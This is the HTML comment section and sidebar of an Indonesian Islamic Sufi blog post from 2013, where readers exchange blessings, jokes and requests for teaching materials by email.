<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4129753286084391508'>
<p>
iya kang kadang suka nutup mata gitu waktu kemaren2 masih &quot;menghayati makna&quot;... hehe.. <br /><br />iya bahaya apalagi klo kedap kedipnya ama laki.. iii rempong deh yey eikeu bukan kaum sodom you know :2: (hehe.. just kidding kang :3: ) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358433723038#c4129753286084391508' title='comment permalink'>
17 Januari, 2013 21:42
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4129753286084391508' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1330465354636138585'>
<a name='c1330465354636138585'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1330465354636138585-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1330465354636138585'>
<p>
jazakallahu khairan kathira<br />mudah2an bermanfaat :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358433921626#c1330465354636138585' title='comment permalink'>
17 Januari, 2013 21:45
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1330465354636138585' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2133776341108736301'>
<a name='c2133776341108736301'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2133776341108736301-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2133776341108736301'>
<p>
Alhamdulillah, segala puji milik Allah semata. Amiinnn...yaps kita saling mendoakan ya kang :D ~O) ~O) ~O) ~O)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358435932792#c2133776341108736301' title='comment permalink'>
17 Januari, 2013 22:18
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2133776341108736301' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7152689581917568328'>
<a name='c7152689581917568328'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7152689581917568328-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7152689581917568328'>
<p>
:21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358436082826#c7152689581917568328' title='comment permalink'>
17 Januari, 2013 22:21
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7152689581917568328' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5603937919717075489'>
<a name='c5603937919717075489'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5603937919717075489-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5603937919717075489'>
<p>
w-wooott...emang eke cowok apaan. <br />:7: hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358436290648#c5603937919717075489' title='comment permalink'>
17 Januari, 2013 22:24
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5603937919717075489' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5945482823043954048'>
<a name='c5945482823043954048'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06849753373851897364" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5945482823043954048-06849753373851897364"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06849753373851897364' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5945482823043954048'>
<p>
Jazakallah Kang Mux dan Bang Arbi.<br /><br />Mohon sampaikan salam kami kepada Abah,<br />semoga barakah dan kesehatan selalu diberikan kepada beliau dan keluarga beliau, allahumma aamiin....<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358473024529#c5945482823043954048' title='comment permalink'>
18 Januari, 2013 08:37
</a>
<span class='item-control blog-admin pid-1687957811'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5945482823043954048' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8472503734481670629'>
<a name='c8472503734481670629'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8472503734481670629-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8472503734481670629'>
<p>
Insya Allah pastinya kang,<br /><br />mantep tu kupi ~O) hehe..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358473373998#c8472503734481670629' title='comment permalink'>
18 Januari, 2013 08:42
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8472503734481670629' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6213204591021910614'>
<a name='c6213204591021910614'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6213204591021910614-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6213204591021910614'>
<p>
Amiin ya Robbal &#39;Alamin http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358507131212#c6213204591021910614' title='comment permalink'>
18 Januari, 2013 18:05
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6213204591021910614' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4493388986671955859'>
<a name='c4493388986671955859'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4493388986671955859-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4493388986671955859'>
<p>
=)) =)) =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358531598850#c4493388986671955859' title='comment permalink'>
19 Januari, 2013 00:53
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4493388986671955859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5547402305314975808'>
<a name='c5547402305314975808'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5547402305314975808-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5547402305314975808'>
<p>
ngakaaaxx =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1358531632500#c5547402305314975808' title='comment permalink'>
19 Januari, 2013 00:53
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5547402305314975808' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3695866452517666354'>
<a name='c3695866452517666354'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16356123541730725053" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3695866452517666354-16356123541730725053"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16356123541730725053' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3695866452517666354'>
<p>
salam&#39;alaikum bang arbi<br />bisa tlong d kirimkan jg k saya bang arbi d ahmadbatuah@gmail.com<br />tq sblm nya bang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1360523018608#c3695866452517666354' title='comment permalink'>
11 Februari, 2013 02:03
</a>
<span class='item-control blog-admin pid-1400278640'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3695866452517666354' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4977881849140276916'>
<a name='c4977881849140276916'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4977881849140276916-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4977881849140276916'>
<p>
alaikum salam bang ahmad. silahkan cek emailnya. smoga bermanfaat utk dipraktekkan. semoga diberi kemudahan raih TAJALLI :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1360549601048#c4977881849140276916' title='comment permalink'>
11 Februari, 2013 09:26
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4977881849140276916' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4547870911169634505'>
<a name='c4547870911169634505'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12754335443954893076" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4547870911169634505-12754335443954893076"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguehj2giJWjbyoRvYEYDNPW5vtxA9ZLqo7poKwEaqpnrylKZPmvngBo-xk1eZ9lHXgDW7KyUpGDMBSqTYRRyP6NV2tG_e4dQ6tBclLx_v8sCZ_T7oI39wzBSmpvBfx2P0/s45-c/inspirationalnetstories3.JPG" alt="" title="Hanny">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguehj2giJWjbyoRvYEYDNPW5vtxA9ZLqo7poKwEaqpnrylKZPmvngBo-xk1eZ9lHXgDW7KyUpGDMBSqTYRRyP6NV2tG_e4dQ6tBclLx_v8sCZ_T7oI39wzBSmpvBfx2P0/s45-c/inspirationalnetstories3.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12754335443954893076' rel='nofollow'>Hanny</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4547870911169634505'>
<p>
Assalammualaikum bang Arby, telat nih, tapi boleh minta di emailkan juga ga ttg curhatan praktik diamnya :) saya.hanny@gmail.com<br /><br />Makasih sebelumnya Bang Arby..<br /><br />Wassalam..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1366101170808#c4547870911169634505' title='comment permalink'>
16 April, 2013 15:32
</a>
<span class='item-control blog-admin pid-1772038772'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4547870911169634505' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/733829697362249181' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/733829697362249181/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
